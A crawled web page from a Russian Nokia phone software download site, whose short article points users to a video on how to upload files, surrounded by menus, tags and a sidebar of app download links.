

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://nokiafans.ru/index/500050-kak-dobavit-reliz.html
body_size: 8028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Как добавить релиз &raquo; Nokia скачать программы игры темы прошивки бесплатно C6 5800 5530 5250 x6 n97</title>
<meta name="description" content="Если Вы хотите добавить файл на сайт, но не знайте как, рекомендуем Вам посмотреть это видео.  Если Вы хот" />
<meta name="keywords" content="Вам, рекомендуем, посмотреть, это, видео, как, знайте, хотите, добавить, файл, сайт, Если" />
<link rel="search" type="application/opensearchdescription+xml" href="https://nokiafans.ru/engine/fullsearch.php" title="Nokia скачать программы игры темы прошивки бесплатно C6 5800 5530 5250 x6 n97" />
<link rel="alternate" type="application/rss+xml" title="Nokia скачать программы игры темы прошивки бесплатно C6 5800 5530 5250 x6 n97" href="https://nokiafans.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;9"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;9"></script>
<link rel="shortcut icon" href="/templates/nokiafans/images/favicon.png" />
<link media="screen" href="/templates/nokiafans/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/nokiafans/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/nokiafans/js/libs.js"></script>
</head>
<body>
 

<div class="wrapper">
  <div class="lineinfo">
    <span class="lcol"><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://nokiafans.ru');">Сделать домашней</a> | <a href="#" rel="sidebar" onclick="window.external.AddFavorite(location.href,'nokiafans.ru'); return false;">Добавить в избранное</a></span> <span class="rcol"><a href="/rss.xml">RSS</a><img src="/templates/nokiafans/images/rss.png" alt="rss" style="vertical-align: middle; margin-left: 4px;" /></span>

  </div>
  <div class="heder">
      <span><a class="thide" href="/" title="Nokia C6/5800/5530/5250/x6/n97">Nokia C6/5800/5530/5250/x6/n97 скачать программы игры темы прошивки бесплатно</a></span>
    <div class="hedernews rcol">
      <div class="hnewsc"><div class="hnewsl"><div class="hnewsr">
        <h1><a href="/">NokiaFans.ru</a></h1>
            <p>Nokia скачать программы игры темы прошивки бесплатно</p>

      </div></div></div>
    </div>
  </div>
  <div class="topmenu"><div class="topl"><div class="topr">
    <ul class="reset">
          <li><b><a href="/">Главная</a></b></li>
          <li><b><a href="/index/o_sajte/0-5">О сайте</a></b></li>
          <li><b><a href="/index/kharakteristika/0-7">О телефоне</a></b></li>
          <li><b><a href="/addnews.html">Добавить тему</a></b></li>
          <li><b><a href="/reklama-na-sayte.html">Реклама на сайте</a></b></li>
          <li><b><a href="/index.php?do=feedback">Обратная связь</a></b></li>
        </ul>
    
    <!--<form action="" name="searchform" method="post">
      <input type="hidden" name="do" value="search" />
      <input type="hidden" name="subaction" value="search" />

      <div class="sear">
      <span class="inp"><form action="" name="searchform" method="post" class="search_form">
  <div>
  <input type="hidden" name="do" value="search" />
  <input type="hidden" name="subaction" value="search" />
  <input id="story" name="story" type="text" value="Поиск по сайту..." onblur="if(this.value=='')this.value='Поиск по сайту...'" onfocus="if(this.value=='Поиск по сайту...')this.value=''" />
  <input type="submit" />
  </div>
</form></span>
      </div>
    </form>-->
  </div></div>

  </div>
    <div class="blockl">
          <div class="block">
      <div class="bt"><span>Категории</span></div>

        <div class="dcont arch">
 <h4>
<a onclick="$('span.munu0').toggle('slow');" href="/" style="color: black;">
<img src="/images2/1-home.png" alt="" border="0"> Главная</a>
</h4>   
<h4>
<a onclick="$('span.munu1').toggle('slow');" href="javascript://" style="color: black;">
<img src="/images2/program_group-64.png" alt="" border="0"> Программы</a>
</h4>   
<span class="munu1" style="display: none;">   
<h4 class="tm">
<a href="/prilozheniya/prilozheniya-sistemnye/">&nbsp;&nbsp;&nbsp;&nbsp;• Системные</a>
</h4>   
<h4 class="tm">
<a href="/prilozheniya/prilozheniya-multimedia/"> &nbsp;&nbsp;&nbsp;&nbsp;• Мультимедиа</a>
</h4>   
<h4 class="tm">
  <a href="/prilozheniya/prilozheniya-internet/"> &nbsp;&nbsp;&nbsp;&nbsp;• Интернет</a>
</h4>   
<h4 class="tm">
<a href="/prilozheniya/prilozheniya-ofisnye/"> &nbsp;&nbsp;&nbsp;&nbsp;• Офисные</a>
</h4>   
<h4 class="tm">
<a href="/prilozheniya/prilozheniya-drugoe/"> &nbsp;&nbsp;&nbsp;&nbsp;• Другие</a>
</h4>   
</span>         
<h4><b>
<a onclick="$('span.munu2').toggle('slow');" href="javascript://" style="color: black;">
<img src="/images2/joystick.png" alt="" border="0"> sis Игры</a></b>
</h4>       
<span class="munu2" style="display: none;">   
<h4 class="tm">
<a href="/igry/sisigry-strelyalki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Стрелялки</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-logicheskie/"> &nbsp;&nbsp;&nbsp;&nbsp;• Логические</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-brodilki-arkady/"> &nbsp;&nbsp;&nbsp;&nbsp;• Бродилки/Аркады</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-sportivnye/"> &nbsp;&nbsp;&nbsp;&nbsp;• Спортивные</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-gonki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Гонки</a>
</h4>   
<!--<h4 class="tm">
<a href="/igry/sisigry-azartnye/"> &nbsp;&nbsp;&nbsp;&nbsp;• Азартные</a>
</h4>-->
<h4 class="tm">
<a href="/igry/sisigry-draki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Драки</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-letalki-plavalki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Леталки/Плавалки</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-strategii/"> &nbsp;&nbsp;&nbsp;&nbsp;• Стратегии</a>
</h4>   
<h4 class="tm">
  <a href="/igry/sisigry-na-akselerometre/"> &nbsp;&nbsp;&nbsp;&nbsp;• На акселерометре</a>
</h4>   
<h4 class="tm">
<a href="/igry/sisigry-drugie/"> &nbsp;&nbsp;&nbsp;&nbsp;• Другие</a>
</h4>     
</span>       
<h4>
<a onclick="$('span.munu3').toggle('slow');" href="javascript://" style="color: black;">
<img src="/images2/joystick1.png" alt="" border="0"> java Игры</a>
</h4>   
<span class="munu3" style="display: none;">   
<h4 class="tm">
<a href="/igry/javaigry-strelyalki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Стрелялки</a>
</h4>   
<h4 class="tm">
<a href="/igry/javaigry-logicheskie/"> &nbsp;&nbsp;&nbsp;&nbsp;• Логические</a>
</h4>   
<h4 class="tm">
<a href="/igry/javaigry-brodilki-arkady/"> &nbsp;&nbsp;&nbsp;&nbsp;• Бродилки/Аркады</a>
</h4>   
<h4 class="tm">
<a href="/igry/javaigry-sportivnye/"> &nbsp;&nbsp;&nbsp;&nbsp;• Спортивные</a>
</h4>   
<h4 class="tm">
<a href="/igry/javaigry-gonki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Гонки</a>
</h4>   
<!--<h4 class="tm">
<a href="/igry/javaigry-azartnye/"> &nbsp;&nbsp;&nbsp;&nbsp;• Азартные</a>
</h4>-->
<h4 class="tm">
<a href="/igry/javaigry-draki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Драки</a>
</h4>   
<h4 class="tm">
  <a href="/igry/javaigry-letalki-plavalki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Леталки/Плавалки</a>
</h4>   
<h4 class="tm">
<a href="/igry/javaigry-strategii/"> &nbsp;&nbsp;&nbsp;&nbsp;• Стратегии</a>
</h4>   
<h4 class="tm">
<a href="/igry/javaigry-drugie/"> &nbsp;&nbsp;&nbsp;&nbsp;• Другие</a>
</h4>     
</span>    
<h4>
<a onclick="$('span.munu12').toggle('slow');" href="/temi-oboi-kartinki/temy/" style="color: black;">
<img src="/images2/butterfly.png" alt="" border="0"> Темы</a>
</h4>
<h4>
<a onclick="$('span.munu4').toggle('slow');" href="javascript://" style="color: black;">
<img src="/images2/advancedsettings.png" alt="" border="0"> Прошивки</a>
</h4>     
<span class="munu4" style="display: none;">   
<h4 class="tm">
<a href="/index/proshivki/0-10"> &nbsp;&nbsp;&nbsp;&nbsp;• Официальные</a>
</h4>   
<h4 class="tm">
<a href="/proshivki/mod-proshivki/"> &nbsp;&nbsp;&nbsp;&nbsp;• Модифицированные</a>
</h4>
<h4 class="tm">
  <a href="/proshivki/instrukcii/300025-kak-proshitsya-na-modificirovannuyu-proshivku.html"> &nbsp;&nbsp;&nbsp;&nbsp;• Инструкция</a>
</h4>   
</span>        
<!--<h4>
<a onclick="$('span.munu12').toggle('slow');" href="/video-640x360-mp4-filmy/" style="color: black;">
<img src="/images2/video.png" alt="" border="0"> Фильмы</a>
</h4>-->
<h4>
<a onclick="$('span.munu7').toggle('slow');" href="javascript://" style="color: black;">
<img src="/images2/gimp.png" alt="" border="0"> Картинки</a>
</h4>   
<span class="munu7" style="display: none;">   
<h4 class="tm">
<a href="/temi-oboi-kartinki/kartinki-640x360/"> &nbsp;&nbsp;&nbsp;&nbsp;• Картинки (640x360)</a>
</h4>   
<h4 class="tm">
<a href="/temi-oboi-kartinki/kartinki-360x640/"> &nbsp;&nbsp;&nbsp;&nbsp;• Картинки (360х640)</a>
</h4>   
<h4 class="tm">
<a href="/temi-oboi-kartinki/ikonki-znachki-drugoe/"> &nbsp;&nbsp;&nbsp;&nbsp;• Иконки, значки, другое</a>
</h4>   
</span> 
<h4 class="tm">
  <a onclick="$('span.munu12').toggle('slow');" href="/stati/" style="color: black;">
<img src="/images2/stati.png" alt="" border="0"> Статьи</a>
</h4>   
        </div>
      <div class="bbut"> </div>
    </div>

  <div class="block">
  <div class="bt"><span>Внимание!</span></div>
    <div class="dcont arch">
Если вы увидели битую или несуществующую ссылку - пишите в ICQ: 756-609 или в комментариях с указанием ссылки на материал
    </div><div class="bbut"> </div></div>
<br>
  <div class="block">
      <div class="bt"><span>Голосование</span></div>
   <script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(zlo_root + "engine/ajax/vote.php", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: zlo_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block" style="margin-bottom: 6px;">
  <div class="dtop">&nbsp;</div>
  <div class="dcont">
    <p class="vtitle"><b>Оцените работу движка</b></p>
    <div class="dpad">
      <form method="post" name="vote" action=''>
      <div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Лучший из новостных</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Неплохой движок</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Устраивает ... но ...</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Встречал и получше</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Совсем не понравился</div></div>
      <br />
      
      
        <input type="hidden" name="vote_action" value="vote" />
        <input type="hidden" name="vote_id" id="vote_id" value="1" />
        <button class="fbutton" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>&nbsp;<button class="fbutton" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
      </form>
      
    </div>
  </div>
  <div class="dbtm">&nbsp;</div>
</div></div>
      <div class="bbut"> </div>
    </div>
<div class="block">
      <div class="bt"><span>Теги</span></div>
<div class="dcont arch">
        <a href="https://nokiafans.ru/tags/360x640/" class="clouds_xsmall" title="Найдено публикаций: 20">360x640</a>, <a href="https://nokiafans.ru/tags/640x360/" class="clouds_xsmall" title="Найдено публикаций: 2">640x360</a>, <a href="https://nokiafans.ru/tags/Fighting/" class="clouds_xsmall" title="Найдено публикаций: 5">Fighting</a>, <a href="https://nokiafans.ru/tags/Games/" class="clouds_large" title="Найдено публикаций: 227">Games</a>, <a href="https://nokiafans.ru/tags/Java/" class="clouds_small" title="Найдено публикаций: 113">Java</a>, <a href="https://nokiafans.ru/tags/Racing/" class="clouds_xsmall" title="Найдено публикаций: 13">Racing</a>, <a href="https://nokiafans.ru/tags/Sis/" class="clouds_small" title="Найдено публикаций: 114">Sis</a>, <a href="https://nokiafans.ru/tags/%C0%EA%F1%E5%EB%E5%F0%EE%EC%E5%F2%F0/" class="clouds_xsmall" title="Найдено публикаций: 19">Акселерометр</a>, <a href="https://nokiafans.ru/tags/%C0%F0%EA%E0%E4%FB/" class="clouds_xsmall" title="Найдено публикаций: 44">Аркады</a>, <a href="https://nokiafans.ru/tags/%C1%F0%EE%E4%E8%EB%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 44">Бродилки</a>, <a href="https://nokiafans.ru/tags/%C2%E8%E4%E5%EE/" class="clouds_xsmall" title="Найдено публикаций: 52">Видео</a>, <a href="https://nokiafans.ru/tags/%C3%EE%ED%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 13">Гонки</a>, <a href="https://nokiafans.ru/tags/%C4%F0%E0%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 5">Драки</a>, <a href="https://nokiafans.ru/tags/%C4%F0%F3%E3%E8%E5/" class="clouds_xsmall" title="Найдено публикаций: 43">Другие</a>, <a href="https://nokiafans.ru/tags/%C4%F0%F3%E3%EE%E5/" class="clouds_xsmall" title="Найдено публикаций: 4">Другое</a>, <a href="https://nokiafans.ru/tags/%C7%ED%E0%F7%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 4">Значки</a>, <a href="https://nokiafans.ru/tags/%C8%E3%F0%FB/" class="clouds_large" title="Найдено публикаций: 227">Игры</a>, <a href="https://nokiafans.ru/tags/%C8%EA%EE%ED%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 4">Иконки</a>, <a href="https://nokiafans.ru/tags/%C8%ED%F2%E5%F0%ED%E5%F2/" class="clouds_small" title="Найдено публикаций: 62">Интернет</a>, <a href="https://nokiafans.ru/tags/%CA%E0%F0%F2%E8%ED%EA%E8/" class="clouds_medium" title="Найдено публикаций: 138">Картинки</a>, <a href="https://nokiafans.ru/tags/%CB%E5%F2%E0%EB%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 6">Леталки</a>, <a href="https://nokiafans.ru/tags/%CB%EE%E3%E8%F7%E5%F1%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 14">Логически</a>, <a href="https://nokiafans.ru/tags/%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5/" class="clouds_xsmall" title="Найдено публикаций: 31">Логические</a>, <a href="https://nokiafans.ru/tags/%CC%EE%E4%E8%F4%E8%F6%E8%F0%EE%E2%E0%ED%ED%FB%E9+%EF%F0%EE%F8%E8%E2%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 33">Модифицированный прошивки</a>, <a href="https://nokiafans.ru/tags/%CC%F3%EB%FC%F2%E8%EC%E5%E4%E8%E0/" class="clouds_xsmall" title="Найдено публикаций: 51">Мультимедиа</a>, <a href="https://nokiafans.ru/tags/%CE%E1%ED%EE%E2%EB%E5%ED%E8%E5/" class="clouds_xsmall" title="Найдено публикаций: 34">Обновление</a>, <a href="https://nokiafans.ru/tags/%CE%E1%EE%E8/" class="clouds_medium" title="Найдено публикаций: 139">Обои</a>, <a href="https://nokiafans.ru/tags/%CE%F4%E8%F1%ED%FB%E5/" class="clouds_xsmall" title="Найдено публикаций: 26">Офисные</a>, <a href="https://nokiafans.ru/tags/%CF%EB%E0%E2%E0%EB%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 6">Плавалки</a>, <a href="https://nokiafans.ru/tags/%CF%F0%E8%EB%EE%E6%E5%ED%E8%FF/" class="clouds_xlarge" title="Найдено публикаций: 234">Приложения</a>, <a href="https://nokiafans.ru/tags/%CF%F0%EE%E3%F0%E0%EC%EC%FB/" class="clouds_xlarge" title="Найдено публикаций: 234">Программы</a>, <a href="https://nokiafans.ru/tags/%CF%F0%EE%F8%E8%E2%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 34">Прошивки</a>, <a href="https://nokiafans.ru/tags/%D1%E8%F1%F2%E5%EC%ED%FB%E5/" class="clouds_small" title="Найдено публикаций: 78">Системные</a>, <a href="https://nokiafans.ru/tags/%D1%EF%EE%F0%F2/" class="clouds_xsmall" title="Найдено публикаций: 19">Спорт</a>, <a href="https://nokiafans.ru/tags/%D1%EF%EE%F0%F2%E8%E2%ED%FB%E5/" class="clouds_xsmall" title="Найдено публикаций: 19">Спортивные</a>, <a href="https://nokiafans.ru/tags/%D1%F2%F0%E0%F2%E5%E3%E8%E8/" class="clouds_xsmall" title="Найдено публикаций: 6">Стратегии</a>, <a href="https://nokiafans.ru/tags/%D1%F2%F0%E5%EB%FF%EB%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 27">Стрелялки</a>, <a href="https://nokiafans.ru/tags/%D2%E5%EC%FB/" class="clouds_medium" title="Найдено публикаций: 118">Темы</a>, <a href="https://nokiafans.ru/tags/%ED%E0+%EB%EE%E3%E8%EA%F3/" class="clouds_xsmall" title="Найдено публикаций: 14">на логику</a>, <a href="https://nokiafans.ru/tags/%EF%EE%EB%E5%E7%ED%EE%E5/" class="clouds_xsmall" title="Найдено публикаций: 14">полезное</a><br /><br /><a href="https://nokiafans.ru/tags/">Показать все теги</a>
    </div>
                  <div class="bbut"> </div>
</div>

<div class="block">
      <div class="bt"><span>Новости и архив</span></div>

  <a href="/news/"> Новости</a><br>
  <a href="/arhiv/"> Архивные материалы</a>
                  <div class="bbut"> </div>
</div>

    </div>
  <div class="newc"> 
    <div id='dle-content'>
<div class="s-c">
    <div class="s-h"></div>
      <div class="tt"><div class="tl"><div class="tr">

        <h2><a href="https://nokiafans.ru/index/500050-kak-dobavit-reliz.html">Как добавить релиз</a>  </h2>
          <noindex><div class="rcol"><div id='ratig-layer-114'><div class="rating" style="float:left;">
            <div id='ratig-layer-500050'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '500050'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '500050'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '500050'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '500050'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '500050'); return false;">5</a></li>
		</ul>
</div></div>
</div></div></div></noindex>
      </div></div></div>
  <noindex><div class="s-i">Сайт |  Автор: <a onclick="ShowProfile('admin', 'https://nokiafans.ru/user/admin/', '0'); return false;" href="https://nokiafans.ru/user/admin/">admin</a>  |  Дата: 12-12-2010, 21:59 </div></noindex>

          <div class="s-s">
<center>

 
</center>
<div align="center"><p align="left"><span style="font-size: 18pt"><strong><span style="font-size: 14pt"><font color="#ffa500">Если Вы хотите добавить файл на сайт, но не знайте как, рекомендуем Вам посмотреть это видео.&nbsp;</font></span></strong></span></p><p><br /></p><p><br /></p><p><br /></p><p></p></div>
           




  
            

          <div class="s-i"><span>Другие новости по теме:</span></div><h5><a href="https://nokiafans.ru/index/500045-partneram.html">Партнерам</a></h5><h5><a href="https://nokiafans.ru/prilozheniya/prilozheniya-drugoe/101069-ekzamen-pdd-lite.html">Экзамен ПДД Lite</a></h5><h5><a href="https://nokiafans.ru/prilozheniya/prilozheniya-internet/100970-spb-wireless-monitor-300.html">SPB Wireless Monitor 3.00</a></h5><h5><a href="https://nokiafans.ru/prilozheniya/prilozheniya-drugoe/100687-puppy-talk-v101.html">Puppy Talk v1.0.1</a></h5><h5><a href="https://nokiafans.ru/prilozheniya/prilozheniya-internet/100324-youtube-244.html">youtube 2.4.4</a></h5>
                     </div>  
            <div class="s-nnn rcol"></div>
        <div class="clr"></div>
       <div class="s-f"></div>
  </div>  
<!--dlenavigationcomments--> 
</div>


<div class="verh rcol"><a onclick="scroll(0,0); return false" href="#">Наверх</a></div><div class="clr"></div></div>

    <div class="blockr">
        <div class="block">
      <div class="bt"><span>Поиск</span></div>
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'publicname': '\u041f\u043e\u0438\u0441\u043a \u043f\u043e NokiaFans', 'target': '_self', 'language': 'ru', 'suggest': true, 'tld': 'ru', 'site_suggest': true, 'action': 'http://nokiafans.ru/search.html', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '2075049', 'logo': 'rb', 'websearch': false, 'type': 2}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2075049" /><input type="hidden" name="l10n" value="ru" /><input type="hidden" name="reqenc" value="" /><input type="text" name="text" value="" /><input type="submit" value="Найти" /></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
 <div class="bbut"> </div> 

<div class="loginblock">
          <div class="ltit">Панель управления:</div>

          

<div class="blockl">
  

  <form method="post" action="">
  <div class="fonlog">
    <span class="linp"><input type="text" name="login_name" id="login_name" value="Введите логин" onblur="if(this.value=='') this.value='Введите логин';" onfocus="if(this.value=='Введите логин') this.value='';" /></span>
  </div>
  <div class="fonlog">
    <span class="linp"><input type="password" name="login_password" id="login_password" value="******" onblur="if(this.value=='') this.value='******';" onfocus="if(this.value=='******') this.value='';" /></span>
  </div>
  <div class="lcol">
<ul class="vhod">
    <a class="regc" href="https://nokiafans.ru/index.php?do=register">Регистрация</a><br /><a href="https://nokiafans.ru/index.php?do=lostpassword">Забыл пароль?</a>
    </ul> </div>
  <div class="rcol">
    <button class="vh" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button>
  </div>
    <input name="login" type="hidden" id="login" value="submit" />
  </form>



</div>
</div>
     

  <div class="block">
      <div class="bt"><span>ТОП новостей</span></div>

        <div class="dcont arch">
 
        </div>
      <div class="bbut"> </div>
    </div>
<!--{c6_links2}-->
  <div class="block">
      <div class="bt"><span>На заметку</span></div>

        <div class="dcont arch">
<p align="center"> Если у Вас есть файл, который может быть интересен нашим пользователям,Вы можете загрузить его вместе с описанием на наш сайт
  <a href="/addnews.html">ЗДЕСЬ</a> 
          </div>
      <div class="bbut"> </div>
        <div class="block">
            <div class="dcont arch">
      <div class="bt"><span>Интересное</span></div><br>
      <!--<div class=noklarl></div>-->
                          </div>
            <div class="bbut"> </div></div>
          </div>

<div class="block">
      <div class="bt"><span>Рекомендуем</span></div>

        <div class="dcont arch">
                          <div align="left">
                  <table width="128" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/agent.png" title="Mobile Agent 1.77" width="32px"></td>
                      <td style="padding-left: 3px;">
                        <a href="/_ld/4/478_mobile-agent-1..zip" target="target">Mobile Agent 1.77</a></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(мессенджер)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/opera.png" width="32px"></td>
                      <td style="padding-left: 3px;">
                        <a href="/_ld/5/530_OperaMini_6.zip" target="target">Opera Mini 6</a></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(Браузер)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/smart_office.png" width="32px"></td>
                      <td style="padding-left: 3px;">
              <noindex> <a href="http://narod.ru/disk/14479971001/Smart_Office_v1.5.1.retail.sis.html" rel=noindex target="target">Smart Office</a></noindex></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(офис)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/vkontakte.png" width="30px"></td>
                      <td style="padding-left: 3px;">
                        <a href="/_ld/5/586_vk_v_1.1.2.zip" target="target">Вконтакте</a></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(клиент)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/bright_light.png" width="32px"></td>
                      <td style="padding-left: 3px;">
                        <a href="/_ld/0/32_Bright_Light_To.zip" target="target">BrightLightTouch</a></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(фонарик)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/freeUNrar.png" width="32px"></td>
                      <td style="padding-left: 3px;">
                        <a href="/_ld/3/309_freeunrar_v1.01.sisx" target="target">FreeUnRAR </a></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(архиватор)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/x-plore.png" width="32px"></td>
                      <td style="padding-left: 3px;">
                        <a href="/_ld/4/453_x-plore1.53_crc.zip" target="target">X-plore v1.53</a></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(файловый менеджер)
                        </font></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="1" rowspan="2" width="32px">
                        <img src="/icon/qt.png" width="32px"></td>
                      <td style="padding-left: 3px;">
              <noindex><a href="http://narod.ru/disk/13377133001/qt_s60v5.sis.zip.html" rel=noindex target="target">QT installer</a></noindex></td>
                    </tr>
                    <tr>
                      <td style="padding-left: 3px;">
                        <font id="megdesc" style="font-size: 9pt; color: grey;">(библиотеки)
                        </font></td>
                    </tr>
                  </table>
                </div> 
        </div>
      <div class="bbut"> </div>
    </div>
      
  </div>

    <div class="clr">  </div>
  <div class="footer">
        <span class="copyright lcol">
